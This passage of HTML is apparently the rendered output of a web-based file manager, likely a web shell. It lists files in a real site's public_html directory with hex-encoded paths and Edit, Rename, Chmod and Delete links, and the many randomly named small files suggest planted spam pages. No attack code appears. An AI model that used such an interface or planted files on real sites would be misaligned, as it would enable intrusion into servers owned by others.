onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6465616e68753639'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6465616e68753639'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6465616e68753639'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f646573697265656a7533'); return false;">desireeju3</a></td><td>File</td><td>270 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f646573697265656a7533'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f646573697265656a7533'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f646573697265656a7533'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f646573697265656a7533'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f64657465796c696e675f75675369'); return false;">deteyling_ugSi</a></td><td>File</td><td>3.68 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f64657465796c696e675f75675369'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f64657465796c696e675f75675369'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f64657465796c696e675f75675369'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f64657465796c696e675f75675369'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6469616e6e6178763131'); return false;">diannaxv11</a></td><td>File</td><td>252 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6469616e6e6178763131'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6469616e6e6178763131'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6469616e6e6178763131'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6469616e6e6178763131'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6469786965646534'); return false;">dixiede4</a></td><td>File</td><td>236 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6469786965646534'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6469786965646534'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6469786965646534'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6469786965646534'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f646f6c6f72657361723136'); return false;">doloresar16</a></td><td>File</td><td>251 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f646f6c6f72657361723136'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f646f6c6f72657361723136'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f646f6c6f72657361723136'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f646f6c6f72657361723136'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f646f72697374683639'); return false;">doristh69</a></td><td>File</td><td>261 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f646f72697374683639'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f646f72697374683639'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f646f72697374683639'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f646f72697374683639'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f646f726f7a686e79795f68766b6e'); return false;">dorozhnyy_hvkn</a></td><td>File</td><td>429 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f646f726f7a686e79795f68766b6e'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f646f726f7a686e79795f68766b6e'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f646f726f7a686e79795f68766b6e'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f646f726f7a686e79795f68766b6e'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f646f737461766b615f6f664f72'); return false;">dostavka_ofOr</a></td><td>File</td><td>3.69 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f646f737461766b615f6f664f72'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f646f737461766b615f6f664f72'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f646f737461766b615f6f664f72'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f646f737461766b615f6f664f72'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f646f737461766b615f72745072'); return false;">dostavka_rtPr</a></td><td>File</td><td>623 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f646f737461766b615f72745072'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f646f737461766b615f72745072'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f646f737461766b615f72745072'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f646f737461766b615f72745072'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f646f737461766b615f79735072'); return false;">dostavka_ysPr</a></td><td>File</td><td>595 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f646f737461766b615f79735072'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f646f737461766b615f79735072'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f646f737461766b615f79735072'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f646f737461766b615f79735072'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f65626f6e79626131'); return false;">ebonyba1</a></td><td>File</td><td>234 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f65626f6e79626131'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f65626f6e79626131'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f65626f6e79626131'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f65626f6e79626131'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f65626f6e796a7a33'); return false;">ebonyjz3</a></td><td>File</td><td>217 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f65626f6e796a7a33'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f65626f6e796a7a33'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f65626f6e796a7a33'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f65626f6e796a7a33'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6564756172646f796531'); return false;">eduardoye1</a></td><td>File</td><td>225 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6564756172646f796531'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6564756172646f796531'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6564756172646f796531'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6564756172646f796531'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f65666669656d6333'); return false;">effiemc3</a></td><td>File</td><td>250 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f65666669656d6333'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f65666669656d6333'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f65666669656d6333'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f65666669656d6333'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f656c65616e6f72666b32'); return false;">eleanorfk2</a></td><td>File</td><td>251 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f656c65616e6f72666b32'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f656c65616e6f72666b32'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f656c65616e6f72666b32'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f656c65616e6f72666b32'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f656c697361716c3131'); return false;">elisaql11</a></td><td>File</td><td>238 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f656c697361716c3131'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f656c697361716c3131'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f656c697361716c3131'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f656c697361716c3131'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f656e7269717565786a3138'); return false;">enriquexj18</a></td><td>File</td><td>214 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f656e7269717565786a3138'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f656e7269717565786a3138'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f656e7269717565786a3138'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f656e7269717565786a3138'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6572696368733639'); return false;">erichs69</a></td><td>File</td><td>224 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6572696368733639'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6572696368733639'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6572696368733639'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6572696368733639'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f657269636b616a753131'); return false;">erickaju11</a></td><td>File</td><td>236 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f657269636b616a753131'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f657269636b616a753131'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f657269636b616a753131'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f657269636b616a753131'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6572696378693639'); return false;">ericxi69</a></td><td>File</td><td>246 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6572696378693639'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6572696378693639'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6572696378693639'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6572696378693639'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f65726e657374796c3639'); return false;">ernestyl69</a></td><td>File</td><td>233 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f65726e657374796c3639'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f65726e657374796c3639'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f65726e657374796c3639'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f65726e657374796c3639'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6572726f725f6c6f67'); return false;">error_log</a></td><td>File</td><td>4.81 MB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6572726f725f6c6f67'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6572726f725f6c6f67'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6572726f725f6c6f67'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6572726f725f6c6f67'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f65756c6170743630'); return false;">eulapt60</a></td><td>File</td><td>234 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f65756c6170743630'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f65756c6170743630'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f65756c6170743630'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f65756c6170743630'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6576616e67656c696e61797a3138'); return false;">evangelinayz18</a></td><td>File</td><td>246 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6576616e67656c696e61797a3138'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6576616e67656c696e61797a3138'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6576616e67656c696e61797a3138'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6576616e67656c696e61797a3138'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6576616e67656c696e65636332'); return false;">evangelinecc2</a></td><td>File</td><td>232 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6576616e67656c696e65636332'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6576616e67656c696e65636332'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6576616e67656c696e65636332'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6576616e67656c696e65636332'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f66617669636f6e2e69636f'); return false;">favicon.ico</a></td><td>File</td><td>5.3 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f66617669636f6e2e69636f'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f66617669636f6e2e69636f'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f66617669636f6e2e69636f'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f66617669636f6e2e69636f'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f666c6f72696e65696432'); return false;">florineid2</a></td><td>File</td><td>247 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f666c6f72696e65696432'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f666c6f72696e65696432'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f666c6f72696e65696432'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f666c6f72696e65696432'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f666c6f7373696562693136'); return false;">flossiebi16</a></td><td>File</td><td>248 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f666c6f7373696562693136'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f666c6f7373696562693136'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f666c6f7373696562693136'); return false;" class="action-link">Chmod</a> | <a href="#" 